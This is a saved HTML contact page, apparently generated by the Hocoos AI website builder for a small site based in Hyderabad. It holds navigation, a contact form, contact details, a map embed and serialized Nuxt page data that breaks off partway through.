
==== Contact.html @ f3059b02 "added" ====
<html lang="en" class="kmb-site-html" data-arp-injected="true">

<head>
    <title>Contact Us</title>
    <meta data-n-head="ssr" charset="utf-8">
    <meta data-n-head="ssr" name="viewport" content="width=device-width, initial-scale=1">
    <meta data-n-head="ssr" data-hid="description" name="description" content="Hocoos site description">
    <link data-n-head="ssr" rel="icon" type="image/svg+xml"
        href="https://img1.hocoos.com/static/img/default-favicons/favicon-v1.svg">
    <link data-n-head="ssr" rel="stylesheet"
        href="https://fonts.googleapis.com/css2?family=Quicksand:wght@300;400;500;600;700&amp;display=swap">
    <link rel="stylesheet" href="/_nuxt/css/71821989ca7724564ae8.css">
    <script src="https://apis.google.com/js/platform.js" async="" defer="" gapi_processed="true"></script>
    <script charset="utf-8"
        src="/_nuxt/js/pages/blog/_id/_/pages/index/pages/p/_id/_/pages/p/d/_defaultPageType/pages/store/collections/_id/_//b10b7d7c.0df342c2552c204f1588.js"></script>
    <script charset="utf-8"
        src="/_nuxt/js/pages/blog/_id/_/pages/index/pages/p/_id/_/pages/p/d/_defaultPageType/pages/store/collections/_id/_//2a9c9e51.8efc9f70ba793a18c8a0.js"></script>
    <script charset="utf-8" src="/_nuxt/js/pages/p/_id/_.6831ca37d369d6427421.js"></script>
    <script type="text/javascript" src="https://3001.scriptcdn.net/code/static/1"></script>
    <script charset="utf-8" src="/_nuxt/js/widgets_about_us_t8.de4a7ce0e4a0778b7817.js"></script>
    <script charset="utf-8" src="/_nuxt/js/widgets_our_team_t1_old.1c3efada1fcd8e8b9d93.js"></script>
    <script charset="utf-8" src="/_nuxt/js/footer_logo.4000daf545867f1a5f20.js"></script>
    <script charset="utf-8" src="/_nuxt/js/footer_working_copyright.524a043cd4c614ddc198.js"></script>
    <script charset="utf-8"
        src="/_nuxt/js/pages/blog/archives/_slug/index/pages/blog/archives/index/pages/blog/authors/_slug/index/pages/blog//bf8998ed.6d1de8fb8236e2ff8df8.js"></script>
    <script charset="utf-8" src="/_nuxt/js/pages/index.0c271e982ec23bee051b.js"></script>
    <script charset="utf-8" src="/_nuxt/js/widgets_banner_t1.f5d5e0c28c2c37d00345.js"></script>
    <script charset="utf-8" src="/_nuxt/js/widgets_services_t1.22ea3ccf6a38623e0d4b.js"></script>
    <script charset="utf-8" src="/_nuxt/js/widgets_booking_t4.39a0f4b125e2ef574649.js"></script>
    <script charset="utf-8" src="/_nuxt/js/widgets_about_us_t1.27ab2ca9fe25daf9737f.js"></script>
    <script charset="utf-8" src="/_nuxt/js/widgets_contact_us_t7.24e7f40d609420115f00.js"></script>
    <script charset="utf-8" src="/_nuxt/js/pages/p/d/_defaultPageType.dba088e156430ce18784.js"></script>
    <script charset="utf-8" src="/_nuxt/js/widgets_services_t5.b4131ac373a77981fd97.js"></script>
    <script charset="utf-8" src="/_nuxt/js/widgets_price_list_t2.b6a87f8bde3c940c9b59.js"></script>
    <script charset="utf-8" src="/_nuxt/js/widgets_booking_t1.a1644af2519cd0a28ddf.js"></script>
    <script charset="utf-8" src="/_nuxt/js/widgets_slider_t1.74b4163d2189075d95f1.js"></script>
    <script charset="utf-8" src="/_nuxt/js/widgets_testimonials_t1_old.c8ff76d3778cffcc7d07.js"></script>
    <link data-n-head="ssr" rel="canonical" href="https://pansy4128.hocoos.com/p/424985/contact-us">
    <script charset="utf-8" src="/_nuxt/js/widgets_contact_us_t5.24f7dfa966144809b0c8.js"></script>
    <link rel="stylesheet" type="text/css" href="style.css" />
</head>

<body class="kmb-site-body kmb-template-default">
    <div id="__nuxt"><!---->
        <div id="__layout">
            <div id="kmb-site-layout" data-fetch-key="WebsiteLayout:0"
                class="kmb-site kmb-site-wrapper kmb-site-image-filter-name-normal kmb-site-image-filter-id-1">
                <header id="kmb-header"
                    class="kmb-site-header kmb-horizontal-header-menu kmb-horizontal-header-align-left-menu kmb-horizontal-left-header-menu">
                    <div class="kmb-site-header-container kmb-widget-container">
                        <div class="kmb-header-row kmb-header-text">
                            <div class="kmb-site-logo"><a href="/"
                                    class="nuxt-link-active kmb-logo-link kmb-logo-type-2 kmb-header-logo-link"><span
                                        class="kmb-site-logo-txt">Logo</span></a></div>
                            <div
                                class="kmb-header-menu kmb-horizontal-menu kmb-header-text flex flex-1 kmb-header-align-left-menu justify-start kmb-dropdown-menu kmb-visible-menu">
                                <button type="button" aria-label="toggle" class="kmb-navbar-toggles"><span
                                        class="kmb-nav-icons"></span></button>
                                <div class="kmb-horizontal-menu-navbar-collapse kmb-collapsed-menu">
                                    <div class="kmb-horizontal-navbar-collapse-menu flex">
                                        <ul class="kmb-main-menu">
                                            <li
                                                class="kmb-menu-item kmb-menu-item-key-872932590 kmb-menu-item-level-0 kmb-menu-item-type-page kmb-menu-page-id-424981">
                                                <a href="/" class="nuxt-link-active kmb-menu-item-link">Home</a></li>
                                            <li
                                                class="kmb-menu-item kmb-menu-item-key-1065564451 kmb-menu-item-level-0 kmb-menu-item-type-page kmb-menu-page-id-424982">
                                                <a href="/p/424982/our-team" class="kmb-menu-item-link">Our Team</a>
                                            </li>
                                            <li
                                                class="kmb-menu-item kmb-menu-item-key-232612738 kmb-menu-item-level-0 kmb-menu-item-type-page kmb-menu-page-id-424983">
                                                <a href="/p/424983/services" class="kmb-menu-item-link">Services</a>
                                            </li>
                                            <li
                                                class="kmb-menu-item kmb-menu-item-key-1547144417 kmb-menu-item-level-0 kmb-menu-item-type-page kmb-menu-page-id-424984">
                                                <a href="/p/424984/testimonials"
                                                    class="kmb-menu-item-link">Testimonials</a></li>
                                            <li
                                                class="kmb-menu-item kmb-menu-item-key-617876713 kmb-menu-item-level-0 kmb-menu-item-type-page kmb-menu-page-id-424985">
                                                <a href="/p/424985/contact-us"
                                                    class="nuxt-link-exact-active nuxt-link-active kmb-menu-item-link kmb-menu-item-link-active"
                                                    aria-current="page">Contact Us</a></li>
                                            <li class="kmb-menu-item-mobile-extras hidden">
                                                <div class="kmb-header-menu-extras">
                                                    <ul class="kmb-menu-extras">
                                                        <li class="kmb-extras-item kmb-extras-contact-item"><span
                                                                class="kmb-extras-item-icon kmb-extras-contact-item-icon"><i
                                                                    class="kmb-site-icon-contacts"></i><i
                                                                    class="kmb-site-icon-angle-down inline-block ml-2"></i></span>
                                                            <ul class="kmb-extras-item-menu kmb-extras-contacts-list">
                                                                <li
                                                                    class="kmb-extras-contacts-list-item kmb-extras-contacts-list-phones-item flex mb-6">
                                                                    <span
                                                                        class="kmb-extras-inner-contact-item-icon mr-2"><i
                                                                            class="kmb-site-icon-phone-o"></i></span>
                                                                    <ul
                                                                        class="kmb-extras-inner-conatcts-list kmb-extras-phones-list">
                                                                        <li
                                                                            class="kmb-extras-inner-contact-item kmb-phone-item mb-4">
                                                                            <a href="tel:8688976841"
                                                                                class="kmb-extras-item-value inline-block mb-2">8688976841</a><span
                                                                                class="kmb-extras-item-label kmb-phone-item-label kmb-widget-text-body3 block">Akaaranta</span>
                                                                        </li>
                                                                    </ul>
                                                                </li>
                                                                <li
                                                                    class="kmb-extras-contacts-list-item kmb-extras-contacts-list-emails-item flex mb-6">
                                                                    <span
                                                                        class="kmb-extras-inner-contact-item-icon mr-2"><i
                                                                            class="kmb-site-icon-email-o"></i></span>
                                                                    <ul
                                                                        class="kmb-extras-inner-conatcts-list kmb-extras-emails-list">
                                                                        <li
                                                                            class="kmb-extras-inner-contact-item kmb-phone-item mb-4">
                                                                            <a href="mailto:Charanreddymail17@gmail.com"
                                                                                class="kmb-extras-item-value inline-block mb-2">Charanreddymail17@gmail.com</a><span
                                                                                class="kmb-extras-item-label kmb-email-item-label kmb-widget-text-body3 block">Akaaranta</span>
                                                                        </li>
                                                                    </ul>
                                                                </li>
                                                            </ul>
                                                        </li>
                                                        <li class="kmb-extras-item kmb-extras-button-item"><a href="#"
                                                                class="kmb-widget-btn kmb-widget-primary-btn kmb-header-extras-btn"><span
                                                                    class="kmb-widget-btn-label">Contact us</span></a>
                                                        </li>
                                                    </ul>
                                                </div>
                                            </li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                            <div class="kmb-header-menu-extras">
                                <ul class="kmb-menu-extras">
                                    <li class="kmb-extras-item kmb-extras-contact-item"><span
                                            class="kmb-extras-item-icon kmb-extras-contact-item-icon"><i
                                                class="kmb-site-icon-contacts"></i><i
                                                class="kmb-site-icon-angle-down inline-block ml-2"></i></span>
                                        <ul class="kmb-extras-item-menu kmb-extras-contacts-list">
                                            <li
                                                class="kmb-extras-contacts-list-item kmb-extras-contacts-list-phones-item flex mb-6">
                                                <span class="kmb-extras-inner-contact-item-icon mr-2"><i
                                                        class="kmb-site-icon-phone-o"></i></span>
                                                <ul class="kmb-extras-inner-conatcts-list kmb-extras-phones-list">
                                                    <li class="kmb-extras-inner-contact-item kmb-phone-item mb-4"><a
                                                            href="tel:8688976841"
                                                            class="kmb-extras-item-value inline-block mb-2">8688976841</a><span
                                                            class="kmb-extras-item-label kmb-phone-item-label kmb-widget-text-body3 block">Akaaranta</span>
                                                    </li>
                                                </ul>
                                            </li>
                                            <li
                                                class="kmb-extras-contacts-list-item kmb-extras-contacts-list-emails-item flex mb-6">
                                                <span class="kmb-extras-inner-contact-item-icon mr-2"><i
                                                        class="kmb-site-icon-email-o"></i></span>
                                                <ul class="kmb-extras-inner-conatcts-list kmb-extras-emails-list">
                                                    <li class="kmb-extras-inner-contact-item kmb-phone-item mb-4"><a
                                                            href="mailto:Charanreddymail17@gmail.com"
                                                            class="kmb-extras-item-value inline-block mb-2">Charanreddymail17@gmail.com</a><span
                                                            class="kmb-extras-item-label kmb-email-item-label kmb-widget-text-body3 block">Akaaranta</span>
                                                    </li>
                                                </ul>
                                            </li>
                                        </ul>
                                    </li>
                                    <li class="kmb-extras-item kmb-extras-button-item"><a href="#"
                                            class="kmb-widget-btn kmb-widget-primary-btn kmb-header-extras-btn"><span
                                                class="kmb-widget-btn-label">Contact us</span></a></li>
                                </ul>
                            </div>
                        </div>
                    </div>
                </header>
                <div class="kmb-site-page">
                    <div data-page-template-type="1"
                        class="kmb-site-page-content kmb-site-page-id-424985 kmb-site-page-type-id-9 kmb-site-page-type-contact-us kmb-nuxt-content">
                        <div class="kmb-page-widget contacts contacts-t5 contacts-t5-v1"
                            id="ContactUsSettingsT5V1_14063901552701" data-widget-key="14063901552701"
                            style="padding-top: 38px; padding-bottom: 38px;">
                            <div class="kmb-widget-container">
                                <div class="kmb-widget-content-info contacts-content">
                                    <div class="kmb-widget-row items-start kmb-widget-col-group">
                                        <div class="lg-w-1-3 w-full kmb-widget-col flex justify-start">
                                            <div class="text-center kmb-widget-titles-info kmb-left-text"><!---->
                                                <h2 data-max-chars="70"
                                                    class="kmb-widget-rich-text kmb-widget-title-align-default kmb-widget-title kmb-widget-title-h1 kmb-widget-title-no-divider">
                                                    Have a question?</h2>
                                                <div data-max-chars="1200"
                                                    class="kmb-widget-rich-text kmb-widget-description kmb-widget-text-body2">
                                                    <p class="\&quot;kmb-rich-text-paragraph" text-selected="" \"="">
                                                        Contact us whenever you have any questions. </p><br>We
                                                        are always here for you!</p>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="lg-w-1-3 w-full kmb-widget-col">
                                            <div class="kmb-contact-informations item-full-width">
                                                <div class="kmb-contact-informations-list">
                                                    <div class="kmb-contact-information-item">
                                                        <div class="kmb-widget-contacts-info text-left">
                                                            <p
                                                                class="kmb-widget-contact-label kmb-display-name-label kmb-widget-el-group font-semibold kmb-widget-sub-title">
                                                                Email</p>
                                                            <ul class="kmb-widget-contacts-list">
                                                                <li
                                                                    class="kmb-widget-contact-item kmb-widget-md-el-group">
                                                                    <a href="mailto:Charanreddymail17@gmail.com"
                                                                        class="kmb-widget-contact-item-value kmb-widget-text-body2">Charanreddymail17@gmail.com</a>
                                                                </li>
                                                            </ul>
                                                        </div>
                                                    </div>
                                                    <div class="kmb-contact-information-item">
                                                        <div class="kmb-widget-contacts-info text-left">
                                                            <p
                                                                class="kmb-widget-contact-label kmb-display-name-label kmb-widget-el-group font-semibold kmb-widget-sub-title">
                                                                Phone</p>
                                                            <ul class="kmb-widget-contacts-list">
                                                                <li
                                                                    class="kmb-widget-contact-item kmb-widget-md-el-group">
                                                                    <a href="tel:8688976841"
                                                                        class="kmb-widget-contact-item-value kmb-widget-text-body2">8688976841</a>
                                                                </li>
                                                            </ul>
                                                        </div>
                                                    </div>
                                                    <div class="kmb-contact-information-item">
                                                        <div class="kmb-widget-contacts-info text-left">
                                                            <p
                                                                class="kmb-widget-contact-label kmb-display-name-label kmb-widget-el-group font-semibold kmb-widget-sub-title">
                                                                Address</p>
                                                            <ul class="kmb-widget-contacts-list">
                                                                <li
                                                                    class="kmb-widget-contact-item kmb-widget-md-el-group">
                                                                    <span
                                                                        class="kmb-widget-contact-item-value kmb-widget-text-body2">Hyderabad,
                                                                        Telangana, India</span></li>
                                                            </ul>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="lg-w-1-3 w-full kmb-widget-col">
                                            <div class="widget-contact-form">
                                                <form class="kmb-widget-form kmb-contact-form">
                                                    <div class="kmb-widget-row items-end">
                                                        <div
                                                            class="w-full kmb-widget-col kmb-widget-form-group lg-w-1-2">
                                                            <div class="kmb-site-default-group kmb-default-group"><label
                                                                    class="kmb-site-label kmb-widget-field-label"><span
                                                                        data-max-chars="200"
                                                                        class="kmb-widget-rich-text kmb-widget-title-align-default kmb-field-label">First
                                                                        Name</span></label>
                                                                <div
                                                                    class="kmb-widget-field kmb-site-field-group kmb-site-input-group">
                                                                    <input type="text"
                                                                        name="kmb_site_input_15191027387511"
                                                                        placeholder="First Name"
                                                                        class="kmb-site-form-control input-field"></div>
                                                            </div>
                                                        </div>
                                                        <div
                                                            class="w-full kmb-widget-col kmb-widget-form-group lg-w-1-2">
                                                            <div class="kmb-site-default-group kmb-default-group"><label
                                                                    class="kmb-site-label kmb-widget-field-label"><span
                                                                        data-max-chars="200"
                                                                        class="kmb-widget-rich-text kmb-widget-title-align-default kmb-field-label">Last
                                                                        Name</span></label>
                                                                <div
                                                                    class="kmb-widget-field kmb-site-field-group kmb-site-input-group">
                                                                    <input type="text"
                                                                        name="kmb_site_input_14014718535321"
                                                                        placeholder="Last Name"
                                                                        class="kmb-site-form-control input-field"></div>
                                                            </div>
                                                        </div>
                                                        <div class="w-full kmb-widget-col kmb-widget-form-group">
                                                            <div class="kmb-site-default-group kmb-default-group"><label
                                                                    class="kmb-site-label kmb-widget-field-label"><span
                                                                        data-max-chars="200"
                                                                        class="kmb-widget-rich-text kmb-widget-title-align-default kmb-field-label">Email
                                                                        address</span><span
                                                                        class="required">*</span></label>
                                                                <div
                                                                    class="kmb-widget-field kmb-site-field-group kmb-site-input-group">
                                                                    <input type="text"
                                                                        name="kmb_site_input_899110989741"
                                                                        placeholder="Email address*"
                                                                        class="kmb-site-form-control input-field required">
                                                                </div>
                                                            </div>
                                                        </div>
                                                        <div class="w-full kmb-widget-col kmb-widget-form-group">
                                                            <div class="kmb-site-default-group kmb-default-group"><label
                                                                    class="kmb-site-label kmb-widget-field-label"><span
                                                                        data-max-chars="200"
                                                                        class="kmb-widget-rich-text kmb-widget-title-align-default kmb-field-label">Phone</span></label>
                                                                <div
                                                                    class="kmb-widget-field kmb-site-field-group kmb-site-input-group">
                                                                    <input type="text"
                                                                        name="kmb_site_input_13844441793801"
                                                                        placeholder="Phone"
                                                                        class="kmb-site-form-control input-field"></div>
                                                            </div>
                                                        </div>
                                                        <div class="w-full kmb-widget-col kmb-widget-form-group">
                                                            <div class="kmb-site-default-group kmb-default-group"><label
                                                                    class="kmb-site-label kmb-widget-field-label"><span
                                                                        data-max-chars="200"
                                                                        class="kmb-widget-rich-text kmb-widget-title-align-default kmb-field-label">Notes</span></label>
                                                                <div
                                                                    class="kmb-widget-field kmb-site-field-group kmb-site-textarea-group">
                                                                    <textarea name="kmb_site_textarea_15801596523991"
                                                                        placeholder="Notes"
                                                                        class="kmb-site-form-control textarea-field"></textarea>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="kmb-widget-btn-group kmb-widget-btn-group-center">
                                                        <button type="submit" aria-label="button"
                                                            class="kmb-widget-btn kmb-widget-primary-btn kmb-submit-form-btn"><span
                                                                class="kmb-widget-btn-label">Submit</span></button>
                                                    </div>
                                                </form><!---->
                                            </div>
                                        </div>
                                    </div>
                                    <div class="kmb-widget-map widget-map kmb-page-widget-map mt-16"
                                        id="ContactUsSettingsT5V1"><iframe scrolling="no"
                                            allowfullscreen="allowfullscreen" frameborder="0"
                                            src="https://www.google.com/maps/embed/v1/place?key=AIzaSyBJ7aCUI4mf_-cX0CnDkwe8vU3L_evdW9M&amp;q=17.385044, 78.486671"
                                            class="widget-g-map" style="border: none; overflow: hidden;"></iframe></div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div><!---->
                        <div class="snotify snotify-left_top"></div>
                        <div class="snotify snotify-left_center"></div>
                        <div class="snotify snotify-left_bottom"></div>
                        <div class="snotify snotify-right_top"></div>
                        <div class="snotify snotify-right_center"></div>
                        <div class="snotify snotify-right_bottom"></div>
                        <div class="snotify snotify-center_top"></div>
                        <div class="snotify snotify-center_center"></div>
                        <div class="snotify snotify-center_bottom"></div>
                    </div>
                </div>
                <footer class="kmb-site-footer relative kmb-footer-category-type-1 kmb-footer-variation-type-2">
                    <div class="kmb-site-footer-content kmb-site-widget">
                        <div class="kmb-widget-container">
                            <div class="kmb-widget-row kmb-footer-widget-row justify-between">
                                <div
                                    class="lg-w-1-3 md-w-1-3 sm-w-1-2 w-full kmb-widget-col kmb-footer-column kmb-footer-logo-column center">
                                    <div class="kmb-footer-logo footer-logo"><a href="/"
                                            class="nuxt-link-active kmb-logo-link kmb-logo-type-2 kmb-footer-logo-link"><span
                                                class="kmb-site-logo-txt">Logo</span></a></div>
                                </div>
                                <div class="kmb-footer-bottom w-full left"><span data-max-chars="200"
                                        class="kmb-widget-rich-text footer-copyright kmb-widget-text-caption3">Created
                                        with 💖 by Hocoos <a href="https://hocoos.com/" target="_blank"> AI Website
                                            Builder</a></span></div>
                            </div>
                        </div>
                    </div>
                </footer>
            </div>
        </div>
    </div>
    <script>window.__NUXT__ = (function (a, b, c, d, e, f, g, h, i, j, k, l, m, n, o, p, q, r, s, t, u, v, w, x, y, z, A, B, C, D, E, F, G, H, I, J, K, L, M, N, O, P, Q, R, S, T, U, V, W, X, Y, Z, _, $, aa, ab, ac, ad, ae, af, ag, ah, ai, aj, ak, al, am, an, ao, ap, aq, ar, as, at, au, av, aw, ax, ay, az) { ad.id = ae; ad.order = b; ad.name = L; ad.slug = af; ad.pageType = t; ad.pageTemplateType = b; ad.widgets = [{ key: 1444515136791, name: "AboutUs\u002Ft8\u002Fv9", type: b, settings: { key: 16092016171511, items: [{ key: 2372259836151, title: { lczText: { lczKey: M, lczValue: N }, maxChars: m, isEnabled: d, isTextAnimationEnabled: a }, images: [{ key: 728049687661, type: b, imageUrl: C, imageLink: { page: { linkType: b }, type: b, lczText: { lczKey: "clktxm2xl08i9306h9lnb7ftp", lczValue: n }, urlType: b, isEnabled: d, labelType: b, isEnabledIcon: a, isTargetBlank: a, defaultLinkingPageType: h }, description: { lczText: { lczKey: "clktxm2xm08ia306hvrpu95hw" }, isEnabled: d } }, { key: 8507176430411, type: b, imageUrl: O, imageLink: { page: { linkType: b }, type: b, lczText: { lczKey: "clktxm2xm08ic306h90kwr8lm", lczValue: n }, urlType: b, isEnabled: d, labelType: b, isEnabledIcon: a, isTargetBlank: a, defaultLinkingPageType: h }, description: { lczText: { lczKey: "clktxm2xm08id306hjespg6bz" }, isEnabled: d } }, { key: 7423959641541, type: b, imageUrl: P, imageLink: { page: { linkType: b }, type: b, lczText: { lczKey: "clktxm2xm08if306h49cwqn9w", lczValue: n }, urlType: b, isEnabled: d, labelType: b, isEnabledIcon: a, isTargetBlank: a, defaultLinkingPageType: h }, description: { lczText: { lczKey: "clktxm2xm08ig306htsu4ihid" }, isEnabled: d } }, { key: 4074253683601, type: b, imageUrl: ag, imageLink: { page: { linkType: b }, type: b, lczText: { lczKey: "clktxm2xn08ii306hxmja2si8", lczValue: n }, urlType: b, isEnabled: d, labelType: b, isEnabledIcon: a, isTargetBlank: a, defaultLinkingPageType: h }, description: { lczText: { lczKey: "clktxm2xn08ij306hj1lpmcs5" }, isEnabled: d } }], subtitle: { lczText: { lczKey: Q, lczValue: R }, maxChars: m, isEnabled: d, isTextAnimationEnabled: a }, description: { lczText: { lczKey: S, lczValue: T }, maxChars: D, isEnabled: d, isTextAnimationEnabled: a }, primaryButton: { page: { linkType: b }, type: b, lczText: { lczKey: U, lczValue: E }, urlType: b, isEnabled: d, labelType: b, isEnabledIcon: a, isTargetBlank: a, defaultLinkingPageType: z }, secondaryButton: { page: { linkType: b }, type: b, lczText: { lczKey: V, lczValue: W }, urlType: b, isEnabled: d, labelType: b, isEnabledIcon: a, isTargetBlank: a, defaultLinkingPageType: p }, isEnabledDivider: { isEnabled: d } }, { key: 6573281636401, title: { lczText: { lczKey: M, lczValue: N }, maxChars: m, isEnabled: d, isTextAnimationEnabled: a }, images: [{ key: 3333382326651, type: b, imageUrl: ag, imageLink: { page: { linkType: b }, type: b, lczText: { lczKey: "clktxm2xo08iu306hs369yonc", lczValue: n }, urlType: b, isEnabled: d, labelType: b, isEnabledIcon: a, isTargetBlank: a, defaultLinkingPageType: h }, description: { lczText: { lczKey: "clktxm2xo08iv306hjraycpuy" }, isEnabled: d } }, { key: 903288022771, type: b, imageUrl: O, imageLink: { page: { linkType: b }, type: b, lczText: { lczKey: "clktxm2xp08ix306h9o5yi7bq", lczValue: n }, urlType: b, isEnabled: d, labelType: b, isEnabledIcon: a, isTargetBlank: a, defaultLinkingPageType: h }, description: { lczText: { lczKey: "clktxm2xp08iy306hw9y77v4k" }, isEnabled: d } }, { key: 3383371915501, type: b, imageUrl: P, imageLink: { page: { linkType: b }, type: b, lczText: { lczKey: "clktxm2xp08j0306h0n925tch", lczValue: n }, urlType: b, isEnabled: d, labelType: b, isEnabledIcon: a, isTargetBlank: a, defaultLinkingPageType: h }, description: { lczText: { lczKey: "clktxm2xp08j1306hn81hwyyd" }, isEnabled: d } }, { key: 11755969835751, type: b, imageUrl: C, imageLink: { page: { linkType: b }, type: b, lczText: { lczKey: "clktxm2xq08j3306hqvb6i2p9", lczValue: n }, urlType: b, isEnabled: d, labelType: b, isEnabledIcon: a, isTargetBlank: a, defaultLinkingPageType: h }, description: { lczText: { lczKey: "clktxm2xq08j4306hxxpspujo" }, isEnabled: d } }], subtitle: { lczText: { lczKey: Q, lczValue: R }, maxChars: m, isEnabled: d, isTextAnimationEnabled: a }, description: { lczText: { lczKey: S, lczValue: T }, maxChars: D, isEnabled: d, isTextAnimationEnabled: a }, primaryButton: { page: { linkType: b }, type: b, lczText: { lczKey: U, lczValue: E }, urlType: b, isEnabled: d, labelType: b, isEnabledIcon: a, isTargetBlank: a, defaultLinkingPageType: z }, secondaryButton: { page: { linkType: b }, type: b, lczText: { lczKey: V, lczValue: W }, urlType: b, isEnabled: d, labelType: b, isEnabledIcon: a, isTargetBlank: a, defaultLinkingPageType: p }, isEnabledDivider: { isEnabled: d } }, { key: 16185072706091, title: { lczText: { lczKey: M, lczValue: N }, maxChars: m, isEnabled: d, isTextAnimationEnabled: a }, images: [{ key: 2356761445641, type: b, imageUrl: C, imageLink: { page: { linkType: b }, type: b, lczText: { lczKey: "clktxm2xr08jf306h79xfp5sg", lczValue: n }, urlType: b, isEnabled: d, labelType: b, isEnabledIcon: a, isTargetBlank: a, defaultLinkingPageType: h }, description: { lczText: { lczKey: "clktxm2xr08jg306hcexbypg4" }, isEnabled: d } }, { key: 8466641662571, type: b, imageUrl: O, imageLink: { page: { linkType: b }, type: b, lczText: { lczKey: "clktxm2xs08ji306hurgem0l1", lczValue: n }, urlType: b, isEnabled: d, labelType: b, isEnabledIcon: a, isTargetBlank: a, defaultLinkingPageType: h }, description: { lczText: { lczKey: "clktxm2xs08jj306hfhpdu3eh" }, isEnabled: d } }, { key: 4646920353991, type: b, imageUrl: P, imageLink: { page: { linkType: b }, type: b, lczText: { lczKey: "clktxm2xs08jl306hf2ijcv5a", lczValue: n }, urlType: b, isEnabled: d, labelType: b, isEnabledIcon: a, isTargetBlank: a, defaultLinkingPageType: h }, description: { lczText: { lczKey: "clktxm2xt08jm306hiayaxb5i" }, isEnabled: d } }, { key: 10487500040301, type: b, imageUrl: C, imageLink: { page: { linkType: b }, type: b, lczText: { lczKey: "clktxm2xt08jo306hcquekt0i", lczValue: n }, urlType: b, isEnabled: d, labelType: b, isEnabledIcon: a, isTargetBlank: a, defaultLinkingPageType: h }, description: { lczText: { lczKey: "clktxm2xt08jp306h24hlto8f" }, isEnabled: d } }], subtitle: { lczText: { lczKey: Q, lczValue: R }, maxChars: m, isEnabled: d, isTextAnimationEnabled: a }, description: { lczText: { lczKey: S, lczValue: T }, maxChars: D, isEnabled: d, isTextAnimationEnabled: a }, primaryButton: { page: { linkType: b }, type: b, lczText: { lczKey: U, lczValue: E }, urlType: b, isEnabled: d, labelType: b, isEnabledIcon: a, isTargetBlank: a, defaultLinkingPageType: z }, secondaryButton: { page: { linkType: b }, type: b, lczText: { lczKey: V, lczValue: W }, urlType: b, isEnabled: d, labelType: b, isEnabledIcon: a, isTargetBlank: a, defaultLinkingPageType: p }, isEnabledDivider: { isEnabled: d } }], enabled: d, itemsCount: t, widgetType: "AboutUsSettingsT8", imageResize: { width: 512, height: X }, widgetCategory: "AboutUsSettings", widgetVariation: "AboutUsSettingsT8V9", widgetTopPadding: F, widgetBottomPadding: F, multiEnableWidgetElements: { title: { isEnabled: d }, subtitle: { isEnabled: d }, description: { isEnabled: d }, primaryButton: { isEnabled: d }, secondaryButton: { isEnabled: d }, isEnabledDivider: { isEnabled: d } } }, isEnabled: d, isHiddenOnMobile: a }, { key: 10754132626351, name: "OurTeam\u002Ft1\u002Fv14", type: 12, settings: { items: [{ key: 15861610389761, image: { key: 13092696061721, type: b, imageUrl: "\u002Fimg-pack\u002F476\u002F%D0%BA1.jpg", imageLink: { page: { linkType: b }, type: b, lczText: { lczKey: "clktxm2xz08kk306hvrr2k43a", lczValue: n }, urlType: b, isEnabled: d, labelType: b, isEnabledIcon: a, isTargetBlank: a, defaultLinkingPageType: h }, description: { lczText: { lczKey: "clktxm2y008kl306hl394ajs6" }, isEnabled: d } }, position: { lczText: { lczKey: "clktxm2y008kp306hwjjkctlz", lczValue: "Project Architect" }, maxChars: m, isEnabled: d, isTextAnimationEnabled: a }, memberName: { lczText: { lczKey: "clktxm2y008kn306hdo5gyj4s", lczValue: "Olivia Don" }, maxChars: m, isEnabled: d, isTextAnimationEnabled: a }, socialLinkList: { items: [{ key: 9959974409591, link: G, type: b }, { key: 14389188149791, link: H, type: A }, { key: 6655970587601, link: I, type: h }, { key: 2328429517141, link: J, type: q }], isEnabled: d, customLinkItems: [] } }, { key: 4838721995981, image: { key: 10186688355141, type: b, imageUrl: "\u002Fimg-pack\u002F476\u002F%D0%BA2.jpg", imageLink: { page: { linkType: b }, type: b, lczText: { lczKey: "clktxm2y108kr306hknwpnji3", lczValue: n }, urlType: b, isEnabled: d, labelType: b, isEnabledIcon: a, isTargetBlank: a, defaultLinkingPageType: h }, description: { lczText: { lczKey: "clktxm2y108ks306husxzas80" }, isEnabled: d } }, position: { lczText: { lczKey: "clktxm2y208kw306h3u95o5b0", lczValue: "Senior Architect" }, maxChars: m, isEnabled: d, isTextAnimationEnabled: a }, memberName: { lczText: { lczKey: "clktxm2y208ku306h07pv1d1c", lczValue: "John Poll" }, maxChars: m, isEnabled: d, isTextAnimationEnabled: a }, socialLinkList: { items: [{ key: 7979867968291, link: G, type: b }, { key: 11736970251391, link: H, type: A }, { key: 3242690529261, link: I, type: h }, { key: 8813770557931, link: J, type: q }], isEnabled: d, customLinkItems: [] } }, { key: 14309669842811, image: { key: 15901273778341, type: b, imageUrl: "\u002Fimg-pack\u002F476\u002F%D0%BA3.jpg", imageLink: { page: { linkType: b }, type: b, lczText: { lczKey: "clktxm2y308ky306h5a438vn0", lczValue: n }, urlType: b, isEnabled: d, labelType: b, isEnabledIcon: a, isTargetBlank: a, defaultLinkingPageType: h }, description: { lczText: { lczKey: "clktxm2y308kz306hlojx3h5n" }, isEnabled: d } }, position: { lczText: { lczKey: "clktxm2y408l3306h51rb05q5", lczValue: "Design Architect" }, maxChars: m, isEnabled: d, isTextAnimationEnabled: a }, memberName: { lczText: { lczKey: "clktxm2y308l1306hrlb649z0", lczValue: "Kate State" }, maxChars: m, isEnabled: d, isTextAnimationEnabled: a }, socialLinkList: { items: [{ key: 8507470745681, link: G, type: b }, { key: 10235959002971, link: H, type: A }, { key: 12219693442211, link: I, type: h }, { key: 15700994185991, link: J, type: q }], isEnabled: d, customLinkItems: [] } }, { key: 9695424436701, image: { key: 12534752377891, type: b, imageUrl: "\u002Fimg-pack\u002F476\u002F%D0%BA4.jpg", imageLink: { page: { linkType: b }, type: b, lczText: { lczKey: "clktxm2y408l5306hmd0myrvy", lczValue: n }, urlType: b, isEnabled: d, labelType: b, isEnabledIcon: a, isTargetBlank: a, defaultLinkingPageType: h }, description: { lczText: { lczKey: "clktxm2y408l6306h7aw1ho4p" }, isEnabled: d } }, position: { lczText: { lczKey: "clktxm2y508la306hg53u1sbg", lczValue: "Construction Manager" }, maxChars: m, isEnabled: d, isTextAnimationEnabled: a }, memberName: { lczText: { lczKey: "clktxm2y508l8306hn8rjaluy", lczValue: "David Smith" }, maxChars: m, isEnabled: d, isTextAnimationEnabled: a }, socialLinkList: { items: [{ key: 8747847320301, link: G, type: b }, { key: 12557998358901, link: H, type: A }, { key: 7145460598161, 